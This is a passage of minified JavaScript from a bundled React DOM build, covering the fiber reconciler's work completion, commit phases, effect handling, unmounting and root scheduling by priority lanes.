c=="string"?(n!=="textarea"||c!=="")&&Kn(e,c):typeof c=="number"&&Kn(e,""+c):i!=="suppressContentEditableWarning"&&i!=="suppressHydrationWarning"&&i!=="autoFocus"&&(Qn.hasOwnProperty(i)?c!=null&&i==="onScroll"&&$("scroll",e):c!=null&&Ci(e,i,c,o))}switch(n){case"input":br(e),bo(e,r,!1);break;case"textarea":br(e),Eo(e);break;case"option":r.value!=null&&e.setAttribute("value",""+wt(r.value));break;case"select":e.multiple=!!r.multiple,i=r.value,i!=null?ln(e,!!r.multiple,i,!1):r.defaultValue!=null&&ln(e,!!r.multiple,r.defaultValue,!0);break;default:typeof s.onClick=="function"&&(e.onclick=ol)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return ie(t),null;case 6:if(e&&t.stateNode!=null)Ru(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(w(166));if(n=Mt(lr.current),Mt(We.current),Rr(t)){if(r=t.stateNode,n=t.memoizedProps,r[Ae]=t,(i=r.nodeValue!==n)&&(e=we,e!==null))switch(e.tag){case 3:Mr(r.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&Mr(r.nodeValue,n,(e.mode&1)!==0)}i&&(t.flags|=4)}else r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[Ae]=t,t.stateNode=r}return ie(t),null;case 13:if(U(A),r=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(B&&je!==null&&t.mode&1&&!(t.flags&128))Jc(),mn(),t.flags|=98560,i=!1;else if(i=Rr(t),r!==null&&r.dehydrated!==null){if(e===null){if(!i)throw Error(w(318));if(i=t.memoizedState,i=i!==null?i.dehydrated:null,!i)throw Error(w(317));i[Ae]=t}else mn(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;ie(t),i=!1}else Oe!==null&&(fi(Oe),Oe=null),i=!0;if(!i)return t.flags&65536?t:null}return t.flags&128?(t.lanes=n,t):(r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(t.child.flags|=8192,t.mode&1&&(e===null||A.current&1?J===0&&(J=3):ao())),t.updateQueue!==null&&(t.flags|=4),ie(t),null);case 4:return fn(),oi(e,t),e===null&&er(t.stateNode.containerInfo),ie(t),null;case 10:return Hi(t.type._context),ie(t),null;case 17:return ge(t.type)&&al(),ie(t),null;case 19:if(U(A),i=t.memoizedState,i===null)return ie(t),null;if(r=(t.flags&128)!==0,o=i.rendering,o===null)if(r)Ln(i,!1);else{if(J!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(o=fl(e),o!==null){for(t.flags|=128,Ln(i,!1),r=o.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;n!==null;)i=n,e=r,i.flags&=14680066,o=i.alternate,o===null?(i.childLanes=0,i.lanes=e,i.child=null,i.subtreeFlags=0,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=o.childLanes,i.lanes=o.lanes,i.child=o.child,i.subtreeFlags=0,i.deletions=null,i.memoizedProps=o.memoizedProps,i.memoizedState=o.memoizedState,i.updateQueue=o.updateQueue,i.type=o.type,e=o.dependencies,i.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return D(A,A.current&1|2),t.child}e=e.sibling}i.tail!==null&&X()>gn&&(t.flags|=128,r=!0,Ln(i,!1),t.lanes=4194304)}else{if(!r)if(e=fl(o),e!==null){if(t.flags|=128,r=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),Ln(i,!0),i.tail===null&&i.tailMode==="hidden"&&!o.alternate&&!B)return ie(t),null}else 2*X()-i.renderingStartTime>gn&&n!==1073741824&&(t.flags|=128,r=!0,Ln(i,!1),t.lanes=4194304);i.isBackwards?(o.sibling=t.child,t.child=o):(n=i.last,n!==null?n.sibling=o:t.child=o,i.last=o)}return i.tail!==null?(t=i.tail,i.rendering=t,i.tail=t.sibling,i.renderingStartTime=X(),t.sibling=null,n=A.current,D(A,r?n&1|2:n&1),t):(ie(t),null);case 22:case 23:return oo(),r=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(t.flags|=8192),r&&t.mode&1?ye&1073741824&&(ie(t),t.subtreeFlags&6&&(t.flags|=8192)):ie(t),null;case 24:return null;case 25:return null}throw Error(w(156,t.tag))}function km(e,t){switch(Bi(t),t.tag){case 1:return ge(t.type)&&al(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return fn(),U(xe),U(ae),Gi(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return Yi(t),null;case 13:if(U(A),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(w(340));mn()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return U(A),null;case 4:return fn(),null;case 10:return Hi(t.type._context),null;case 22:case 23:return oo(),null;case 24:return null;default:return null}}var Fr=!1,oe=!1,Sm=typeof WeakSet=="function"?WeakSet:Set,b=null;function nn(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(r){H(e,t,r)}else n.current=null}function ai(e,t,n){try{n()}catch(r){H(e,t,r)}}var xa=!1;function bm(e,t){if(Hs=ll,e=$c(),$i(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var r=n.getSelection&&n.getSelection();if(r&&r.rangeCount!==0){n=r.anchorNode;var s=r.anchorOffset,i=r.focusNode;r=r.focusOffset;try{n.nodeType,i.nodeType}catch{n=null;break e}var o=0,a=-1,c=-1,u=0,p=0,m=e,g=null;t:for(;;){for(var y;m!==n||s!==0&&m.nodeType!==3||(a=o+s),m!==i||r!==0&&m.nodeType!==3||(c=o+r),m.nodeType===3&&(o+=m.nodeValue.length),(y=m.firstChild)!==null;)g=m,m=y;for(;;){if(m===e)break t;if(g===n&&++u===s&&(a=o),g===i&&++p===r&&(c=o),(y=m.nextSibling)!==null)break;m=g,g=m.parentNode}m=y}n=a===-1||c===-1?null:{start:a,end:c}}else n=null}n=n||{start:0,end:0}}else n=null;for(Qs={focusedElem:e,selectionRange:n},ll=!1,b=t;b!==null;)if(t=b,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,b=e;else for(;b!==null;){t=b;try{var x=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(x!==null){var j=x.memoizedProps,S=x.memoizedState,h=t.stateNode,d=h.getSnapshotBeforeUpdate(t.elementType===t.type?j:Me(t.type,j),S);h.__reactInternalSnapshotBeforeUpdate=d}break;case 3:var f=t.stateNode.containerInfo;f.nodeType===1?f.textContent="":f.nodeType===9&&f.documentElement&&f.removeChild(f.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(w(163))}}catch(v){H(t,t.return,v)}if(e=t.sibling,e!==null){e.return=t.return,b=e;break}b=t.return}return x=xa,xa=!1,x}function Vn(e,t,n){var r=t.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var s=r=r.next;do{if((s.tag&e)===e){var i=s.destroy;s.destroy=void 0,i!==void 0&&ai(t,n,i)}s=s.next}while(s!==r)}}function $l(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function ci(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function Ou(e){var t=e.alternate;t!==null&&(e.alternate=null,Ou(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[Ae],delete t[nr],delete t[Ys],delete t[om],delete t[am])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function Iu(e){return e.tag===5||e.tag===3||e.tag===4}function ga(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||Iu(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function ui(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=ol));else if(r!==4&&(e=e.child,e!==null))for(ui(e,t,n),e=e.sibling;e!==null;)ui(e,t,n),e=e.sibling}function di(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(di(e,t,n),e=e.sibling;e!==null;)di(e,t,n),e=e.sibling}var ne=null,Re=!1;function lt(e,t,n){for(n=n.child;n!==null;)Fu(e,t,n),n=n.sibling}function Fu(e,t,n){if(Ve&&typeof Ve.onCommitFiberUnmount=="function")try{Ve.onCommitFiberUnmount(Ll,n)}catch{}switch(n.tag){case 5:oe||nn(n,t);case 6:var r=ne,s=Re;ne=null,lt(e,t,n),ne=r,Re=s,ne!==null&&(Re?(e=ne,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):ne.removeChild(n.stateNode));break;case 18:ne!==null&&(Re?(e=ne,n=n.stateNode,e.nodeType===8?ms(e.parentNode,n):e.nodeType===1&&ms(e,n),Zn(e)):ms(ne,n.stateNode));break;case 4:r=ne,s=Re,ne=n.stateNode.containerInfo,Re=!0,lt(e,t,n),ne=r,Re=s;break;case 0:case 11:case 14:case 15:if(!oe&&(r=n.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){s=r=r.next;do{var i=s,o=i.destroy;i=i.tag,o!==void 0&&(i&2||i&4)&&ai(n,t,o),s=s.next}while(s!==r)}lt(e,t,n);break;case 1:if(!oe&&(nn(n,t),r=n.stateNode,typeof r.componentWillUnmount=="function"))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(a){H(n,t,a)}lt(e,t,n);break;case 21:lt(e,t,n);break;case 22:n.mode&1?(oe=(r=oe)||n.memoizedState!==null,lt(e,t,n),oe=r):lt(e,t,n);break;default:lt(e,t,n)}}function va(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new Sm),t.forEach(function(r){var s=Rm.bind(null,e,r);n.has(r)||(n.add(r),r.then(s,s))})}}function ze(e,t){var n=t.deletions;if(n!==null)for(var r=0;r<n.length;r++){var s=n[r];try{var i=e,o=t,a=o;e:for(;a!==null;){switch(a.tag){case 5:ne=a.stateNode,Re=!1;break e;case 3:ne=a.stateNode.containerInfo,Re=!0;break e;case 4:ne=a.stateNode.containerInfo,Re=!0;break e}a=a.return}if(ne===null)throw Error(w(160));Fu(i,o,s),ne=null,Re=!1;var c=s.alternate;c!==null&&(c.return=null),s.return=null}catch(u){H(s,t,u)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)Du(t,e),t=t.sibling}function Du(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(ze(t,e),$e(e),r&4){try{Vn(3,e,e.return),$l(3,e)}catch(j){H(e,e.return,j)}try{Vn(5,e,e.return)}catch(j){H(e,e.return,j)}}break;case 1:ze(t,e),$e(e),r&512&&n!==null&&nn(n,n.return);break;case 5:if(ze(t,e),$e(e),r&512&&n!==null&&nn(n,n.return),e.flags&32){var s=e.stateNode;try{Kn(s,"")}catch(j){H(e,e.return,j)}}if(r&4&&(s=e.stateNode,s!=null)){var i=e.memoizedProps,o=n!==null?n.memoizedProps:i,a=e.type,c=e.updateQueue;if(e.updateQueue=null,c!==null)try{a==="input"&&i.type==="radio"&&i.name!=null&&ic(s,i),Os(a,o);var u=Os(a,i);for(o=0;o<c.length;o+=2){var p=c[o],m=c[o+1];p==="style"?dc(s,m):p==="dangerouslySetInnerHTML"?cc(s,m):p==="children"?Kn(s,m):Ci(s,p,m,u)}switch(a){case"input":Ts(s,i);break;case"textarea":oc(s,i);break;case"select":var g=s._wrapperState.wasMultiple;s._wrapperState.wasMultiple=!!i.multiple;var y=i.value;y!=null?ln(s,!!i.multiple,y,!1):g!==!!i.multiple&&(i.defaultValue!=null?ln(s,!!i.multiple,i.defaultValue,!0):ln(s,!!i.multiple,i.multiple?[]:"",!1))}s[nr]=i}catch(j){H(e,e.return,j)}}break;case 6:if(ze(t,e),$e(e),r&4){if(e.stateNode===null)throw Error(w(162));s=e.stateNode,i=e.memoizedProps;try{s.nodeValue=i}catch(j){H(e,e.return,j)}}break;case 3:if(ze(t,e),$e(e),r&4&&n!==null&&n.memoizedState.isDehydrated)try{Zn(t.containerInfo)}catch(j){H(e,e.return,j)}break;case 4:ze(t,e),$e(e);break;case 13:ze(t,e),$e(e),s=e.child,s.flags&8192&&(i=s.memoizedState!==null,s.stateNode.isHidden=i,!i||s.alternate!==null&&s.alternate.memoizedState!==null||(so=X())),r&4&&va(e);break;case 22:if(p=n!==null&&n.memoizedState!==null,e.mode&1?(oe=(u=oe)||p,ze(t,e),oe=u):ze(t,e),$e(e),r&8192){if(u=e.memoizedState!==null,(e.stateNode.isHidden=u)&&!p&&e.mode&1)for(b=e,p=e.child;p!==null;){for(m=b=p;b!==null;){switch(g=b,y=g.child,g.tag){case 0:case 11:case 14:case 15:Vn(4,g,g.return);break;case 1:nn(g,g.return);var x=g.stateNode;if(typeof x.componentWillUnmount=="function"){r=g,n=g.return;try{t=r,x.props=t.memoizedProps,x.state=t.memoizedState,x.componentWillUnmount()}catch(j){H(r,n,j)}}break;case 5:nn(g,g.return);break;case 22:if(g.memoizedState!==null){ja(m);continue}}y!==null?(y.return=g,b=y):ja(m)}p=p.sibling}e:for(p=null,m=e;;){if(m.tag===5){if(p===null){p=m;try{s=m.stateNode,u?(i=s.style,typeof i.setProperty=="function"?i.setProperty("display","none","important"):i.display="none"):(a=m.stateNode,c=m.memoizedProps.style,o=c!=null&&c.hasOwnProperty("display")?c.display:null,a.style.display=uc("display",o))}catch(j){H(e,e.return,j)}}}else if(m.tag===6){if(p===null)try{m.stateNode.nodeValue=u?"":m.memoizedProps}catch(j){H(e,e.return,j)}}else if((m.tag!==22&&m.tag!==23||m.memoizedState===null||m===e)&&m.child!==null){m.child.return=m,m=m.child;continue}if(m===e)break e;for(;m.sibling===null;){if(m.return===null||m.return===e)break e;p===m&&(p=null),m=m.return}p===m&&(p=null),m.sibling.return=m.return,m=m.sibling}}break;case 19:ze(t,e),$e(e),r&4&&va(e);break;case 21:break;default:ze(t,e),$e(e)}}function $e(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(Iu(n)){var r=n;break e}n=n.return}throw Error(w(160))}switch(r.tag){case 5:var s=r.stateNode;r.flags&32&&(Kn(s,""),r.flags&=-33);var i=ga(e);di(e,i,s);break;case 3:case 4:var o=r.stateNode.containerInfo,a=ga(e);ui(e,a,o);break;default:throw Error(w(161))}}catch(c){H(e,e.return,c)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Cm(e,t,n){b=e,$u(e)}function $u(e,t,n){for(var r=(e.mode&1)!==0;b!==null;){var s=b,i=s.child;if(s.tag===22&&r){var o=s.memoizedState!==null||Fr;if(!o){var a=s.alternate,c=a!==null&&a.memoizedState!==null||oe;a=Fr;var u=oe;if(Fr=o,(oe=c)&&!u)for(b=s;b!==null;)o=b,c=o.child,o.tag===22&&o.memoizedState!==null?wa(s):c!==null?(c.return=o,b=c):wa(s);for(;i!==null;)b=i,$u(i),i=i.sibling;b=s,Fr=a,oe=u}ya(e)}else s.subtreeFlags&8772&&i!==null?(i.return=s,b=i):ya(e)}}function ya(e){for(;b!==null;){var t=b;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:oe||$l(5,t);break;case 1:var r=t.stateNode;if(t.flags&4&&!oe)if(n===null)r.componentDidMount();else{var s=t.elementType===t.type?n.memoizedProps:Me(t.type,n.memoizedProps);r.componentDidUpdate(s,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var i=t.updateQueue;i!==null&&ra(t,i,r);break;case 3:var o=t.updateQueue;if(o!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}ra(t,o,n)}break;case 5:var a=t.stateNode;if(n===null&&t.flags&4){n=a;var c=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":c.autoFocus&&n.focus();break;case"img":c.src&&(n.src=c.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var u=t.alternate;if(u!==null){var p=u.memoizedState;if(p!==null){var m=p.dehydrated;m!==null&&Zn(m)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(w(163))}oe||t.flags&512&&ci(t)}catch(g){H(t,t.return,g)}}if(t===e){b=null;break}if(n=t.sibling,n!==null){n.return=t.return,b=n;break}b=t.return}}function ja(e){for(;b!==null;){var t=b;if(t===e){b=null;break}var n=t.sibling;if(n!==null){n.return=t.return,b=n;break}b=t.return}}function wa(e){for(;b!==null;){var t=b;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{$l(4,t)}catch(c){H(t,n,c)}break;case 1:var r=t.stateNode;if(typeof r.componentDidMount=="function"){var s=t.return;try{r.componentDidMount()}catch(c){H(t,s,c)}}var i=t.return;try{ci(t)}catch(c){H(t,i,c)}break;case 5:var o=t.return;try{ci(t)}catch(c){H(t,o,c)}}}catch(c){H(t,t.return,c)}if(t===e){b=null;break}var a=t.sibling;if(a!==null){a.return=t.return,b=a;break}b=t.return}}var Em=Math.ceil,vl=rt.ReactCurrentDispatcher,ro=rt.ReactCurrentOwner,Pe=rt.ReactCurrentBatchConfig,I=0,te=null,Y=null,re=0,ye=0,rn=St(0),J=0,ar=null,$t=0,Ul=0,lo=0,Wn=null,me=null,so=0,gn=1/0,He=null,yl=!1,pi=null,gt=null,Dr=!1,ut=null,jl=0,Hn=0,mi=null,Gr=-1,Zr=0;function ue(){return I&6?X():Gr!==-1?Gr:Gr=X()}function vt(e){return e.mode&1?I&2&&re!==0?re&-re:um.transition!==null?(Zr===0&&(Zr=kc()),Zr):(e=F,e!==0||(e=window.event,e=e===void 0?16:Tc(e.type)),e):1}function Fe(e,t,n,r){if(50<Hn)throw Hn=0,mi=null,Error(w(185));fr(e,n,r),(!(I&2)||e!==te)&&(e===te&&(!(I&2)&&(Ul|=n),J===4&&at(e,re)),ve(e,r),n===1&&I===0&&!(t.mode&1)&&(gn=X()+500,Il&&bt()))}function ve(e,t){var n=e.callbackNode;up(e,t);var r=rl(e,e===te?re:0);if(r===0)n!==null&&To(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(n!=null&&To(n),t===1)e.tag===0?cm(Na.bind(null,e)):Yc(Na.bind(null,e)),sm(function(){!(I&6)&&bt()}),n=null;else{switch(Sc(r)){case 1:n=Li;break;case 4:n=wc;break;case 16:n=nl;break;case 536870912:n=Nc;break;default:n=nl}n=Ku(n,Uu.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function Uu(e,t){if(Gr=-1,Zr=0,I&6)throw Error(w(327));var n=e.callbackNode;if(un()&&e.callbackNode!==n)return null;var r=rl(e,e===te?re:0);if(r===0)return null;if(r&30||r&e.expiredLanes||t)t=wl(e,r);else{t=r;var s=I;I|=2;var i=Au();(te!==e||re!==t)&&(He=null,gn=X()+500,Rt(e,t));do try{Tm();break}catch(a){Bu(e,a)}while(!0);Wi(),vl.current=i,I=s,Y!==null?t=0:(te=null,re=0,t=J)}if(t!==0){if(t===2&&(s=Us(e),s!==0&&(r=s,t=hi(e,s))),t===1)throw n=ar,Rt(e,0),at(e,r),ve(e,X()),n;if(t===6)at(e,r);else{if(s=e.current.alternate,!(r&30)&&!Pm(s)&&(t=wl(e,r),t===2&&(i=Us(e),i!==0&&(r=i,t=hi(e,i))),t===1))throw n=ar,Rt(e,0),at(e,r),ve(e,X()),n;switch(e.finishedWork=s,e.finishedLanes=r,t){case 0:case 1:throw Error(w(345));case 2:Tt(e,me,He);break;case 3:if(at(e,r),(r&130023424)===r&&(t=so+500-X(),10<t)){if(rl(e,0)!==0)break;if(s=e.suspendedLanes,(s&r)!==r){ue(),e.pingedLanes|=e.suspendedLanes&s;break}e.timeoutHandle=Xs(Tt.bind(null,e,me,He),t);break}Tt(e,me,He);break;case 4:if(at(e,r),(r&4194240)===r)break;for(t=e.eventTimes,s=-1;0<r;){var o=31-Ie(r);i=1<<o,o=t[o],o>s&&(s=o),r&=~i}if(r=s,r=X()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*Em(r/1960))-r,10<r){e.timeoutHandle=Xs(Tt.bind(null,e,me,He),r);break}Tt(e,me,He);break;case 5:Tt(e,me,He);break;default:throw Error(w(329))}}}return ve(e,X()),e.callbackNode===n?Uu.bind(null,e):null}function hi(e,t){var n=Wn;return e.current.memoizedState.isDehydrated&&(Rt(e,t).flags|=256),e=wl(e,t),e!==2&&(t=me,me=n,t!==null&&fi(t)),e}function fi(e){me===null?me=e:me.push.apply(me,e)}function Pm(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var r=0;r<n.length;r++){var s=n[r],i=s.getSnapshot;s=s.value;try{if(!De(i(),s))return!1}catch{return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function at(e,t){for(t&=~lo,t&=~Ul,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-Ie(t),r=1<<n;e[n]=-1,t&=~r}}function Na(e){if(I&6)throw Error(w(327));un();var t=rl(e,0);if(!(t&1))return ve(e,X()),null;var n=wl(e,t);if(e.tag!==0&&n===2){var r=Us(e);r!==0&&(t=r,n=hi(e,r))}if(n===1)throw n=ar,Rt(e,0),at(e,t),ve(e,X()),n;if(n===6)throw Error(w(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,Tt(e,me,He),ve(e,X()),null}function io(e,t){var n=I;I|=1;try{return e(t)}finally{I=n,I===0&&(gn=X()+500,Il&&bt())}}function Ut(e){ut!==null&&ut.tag===0&&!(I&6)&&un();var t=I;I|=1;var n=Pe.transition,r=F;try{if(Pe.transition=null,F=1,e)return e()}finally{F=r,Pe.transition=n,I=t,!(I&6)&&bt()}}function oo(){ye=rn.current,U(rn)}function Rt(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,lm(n)),Y!==null)for(n=Y.return;n!==null;){var r=n;switch(Bi(r),r.tag){case 1:r=r.type.childContextTypes,r!=null&&al();break;case 3:fn(),U(xe),U(ae),Gi();break;case 5:Yi(r);break;case 4:fn();break;case 13:U(A);break;case 19:U(A);break;case 10:Hi(r.type._context);break;case 22:case 23:oo()}n=n.return}if(te=e,Y=e=yt(e.current,null),re=ye=t,J=0,ar=null,lo=Ul=$t=0,me=Wn=null,zt!==null){for(t=0;t<zt.length;t++)if(n=zt[t],r=n.interleaved,r!==null){n.interleaved=null;var s=r.next,i=n.pending;if(i!==null){var o=i.next;i.next=s,r.next=o}n.pending=r}zt=null}return e}function Bu(e,t){do{var n=Y;try{if(Wi(),Kr.current=gl,xl){for(var r=V.memoizedState;r!==null;){var s=r.queue;s!==null&&(s.pending=null),r=r.next}xl=!1}if(Dt=0,ee=Z=V=null,An=!1,sr=0,ro.current=null,n===null||n.return===null){J=1,ar=t,Y=null;break}e:{var i=e,o=n.return,a=n,c=t;if(t=re,a.flags|=32768,c!==null&&typeof c=="object"&&typeof c.then=="function"){var u=c,p=a,m=p.tag;if(!(p.mode&1)&&(m===0||m===11||m===15)){var g=p.alternate;g?(p.updateQueue=g.updateQueue,p.memoizedState=g.memoizedState,p.lanes=g.lanes):(p.updateQueue=null,p.memoizedState=null)}var y=ca(o);if(y!==null){y.flags&=-257,ua(y,o,a,i,t),y.mode&1&&aa(i,u,t),t=y,c=u;var x=t.updateQueue;if(x===null){var j=new Set;j.add(c),t.updateQueue=j}else x.add(c);break e}else{if(!(t&1)){aa(i,u,t),ao();break e}c=Error(w(426))}}else if(B&&a.mode&1){var S=ca(o);if(S!==null){!(S.flags&65536)&&(S.flags|=256),ua(S,o,a,i,t),Ai(xn(c,a));break e}}i=c=xn(c,a),J!==4&&(J=2),Wn===null?Wn=[i]:Wn.push(i),i=o;do{switch(i.tag){case 3:i.flags|=65536,t&=-t,i.lanes|=t;var h=Su(i,c,t);na(i,h);break e;case 1:a=c;var d=i.type,f=i.stateNode;if(!(i.flags&128)&&(typeof d.getDerivedStateFromError=="function"||f!==null&&typeof f.componentDidCatch=="function"&&(gt===null||!gt.has(f)))){i.flags|=65536,t&=-t,i.lanes|=t;var v=bu(i,a,t);na(i,v);break e}}i=i.return}while(i!==null)}Wu(n)}catch(k){t=k,Y===n&&n!==null&&(Y=n=n.return);continue}break}while(!0)}function Au(){var e=vl.current;return vl.current=gl,e===null?gl:e}function ao(){(J===0||J===3||J===2)&&(J=4),te===null||!($t&268435455)&&!(Ul&268435455)||at(te,re)}function wl(e,t){var n=I;I|=2;var r=Au();(te!==e||re!==t)&&(He=null,Rt(e,t));do try{_m();break}catch(s){Bu(e,s)}while(!0);if(Wi(),I=n,vl.current=r,Y!==null)throw Error(w(261));return te=null,re=0,J}function _m(){for(;Y!==null;)Vu(Y)}function Tm(){for(;Y!==null&&!tp();)Vu(Y)}function Vu(e){var t=Qu(e.alternate,e,ye);e.memoizedProps=e.pendingProps,t===null?Wu(e):Y=t,ro.current=null}function Wu(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=km(n,t),n!==null){n.flags&=32767,Y=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{J=6,Y=null;return}}else if(n=Nm(n,t,ye),n!==null){Y=n;return}if(t=t.sibling,t!==null){Y=t;return}Y=t=e}while(t!==null);J===0&&(J=5)}function Tt(e,t,n){var r=F,s=Pe.transition;try{Pe.transition=null,F=1,Lm(e,t,n,r)}finally{Pe.transition=s,F=r}return null}function Lm(e,t,n,r){do un();while(ut!==null);if(I&6)throw Error(w(327));n=e.finishedWork;var s=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(w(177));e.callbackNode=null,e.callbackPriority=0;var i=n.lanes|n.childLanes;if(dp(e,i),e===te&&(Y=te=null,re=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||Dr||(Dr=!0,Ku(nl,function(){return un(),null})),i=(n.flags&15990)!==0,n.subtreeFlags&15990||i){i=Pe.transition,Pe.transition=null;var o=F;F=1;var a=I;I|=4,ro.current=null,bm(e,n),Du(n,e),Zp(Qs),ll=!!Hs,Qs=Hs=null,e.current=n,Cm(n),np(),I=a,F=o,Pe.transition=i}else e.current=n;if(Dr&&(Dr=!1,ut=e,jl=s),i=e.pendingLanes,i===0&&(gt=null),sp(n.stateNode),ve(e,X()),t!==null)for(r=e.onRecoverableError,n=0;n<t.length;n++)s=t[n],r(s.value,{componentStack:s.stack,digest:s.digest});if(yl)throw yl=!1,e=pi,pi=null,e;return jl&1&&e.tag!==0&&un(),i=e.pendingLanes,i&1?e===mi?Hn++:(Hn=0,mi=e):Hn=0,bt(),null}function un(){if(ut!==null){var e=Sc(jl),t=Pe.transition,n=F;try{if(Pe.transition=null,F=16>e?16:e,ut===null)var r=!1;else{if(e=ut,ut=null,jl=0,I&6)throw Error(w(331));var s=I;for(I|=4,b=e.current;b!==null;){var i=b,o=i.child;if(b.flags&16){var a=i.deletions;if(a!==null){for(var c=0;c<a.length;c++){var u=a[c];for(b=u;b!==null;){var p=b;switch(p.tag){case 0:case 11:case 15:Vn(8,p,i)}var m=p.child;if(m!==null)m.return=p,b=m;else for(;b!==null;){p=b;var g=p.sibling,y=p.return;if(Ou(p),p===u){b=null;break}if(g!==null){g.return=y,b=g;break}b=y}}}var x=i.alternate;if(x!==null){var j=x.child;if(j!==null){x.child=null;do{var S=j.sibling;j.sibling=null,j=S}while(j!==null)}}b=i}}if(i.subtreeFlags&2064&&o!==null)o.return=i,b=o;else e:for(;b!==null;){if(i=b,i.flags&2048)switch(i.tag){case 0:case 11:case 15:Vn(9,i,i.return)}var h=i.sibling;if(h!==null){h.return=i.return,b=h;break e}b=i.return}}var d=e.current;for(b=d;b!==null;){o=b;var f=o.child;if(o.subtreeFlags&2064&&f!==null)f.return=o,b=f;else e:for(o=d;b!==null;){if(a=b,a.flags&2048)try{switch(a.tag){case 0:case 11:case 15:$l(9,a)}}catch(k){H(a,a.return,k)}if(a===o){b=null;break e}var v=a.sibling;if(v!==null){v.return=a.return,b=v;break e}b=a.return}}if(I=s,bt(),Ve&&typeof Ve.onPostCommitFiberRoot=="function")try{Ve.onPostCommitFiberRoot(Ll,e)}catch{}r=!0}return r}finally{F=n,Pe.transition=t}}return!1}function 